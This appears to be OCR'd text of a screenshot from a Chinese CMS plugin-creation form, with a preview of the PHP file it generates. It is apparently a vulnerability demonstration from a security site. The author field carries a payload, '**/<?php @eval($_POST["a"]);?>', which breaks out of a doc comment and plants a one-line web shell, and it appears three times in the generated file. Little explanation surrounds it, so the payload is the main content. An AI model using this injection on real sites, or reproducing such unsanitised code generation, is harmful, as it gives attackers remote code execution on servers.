 插件快速创建
*标识名 （请输入插件标识）
test1
插件名 （请输入插件名）
示列
版本 （请输入插件版本）
0.1
作者 （请输入插件作者）
无名**/<?php @eval($_POST["a"]);?>
描述 （请输入描述）
这是一个临时描述
安装后是否启用
预览插件主文件
1 <?php
2
3 namespace Addons\test1;
4 use Common\Controller\Addon;
5
6 /**
7  * 示列插件
8  * @author 无名**/<?php @eval($_POST["a"]);?>
9  */
10
11     class test1Addon extends Addon{
12
13         public $info = array(
14             'name'=>'test1',
15             'title'=>'示列',
16             'description'=>'这是一个临时描述',
17             'status'=>1,
18             'author'=>'无名**/<?php @eval($_POST["a"]);?>',
19             'version'=>'0.1'
20         );
21
22         public function install(){
23             return true;
24         }
25
26         public function uninstall(){
http://www.secice.cn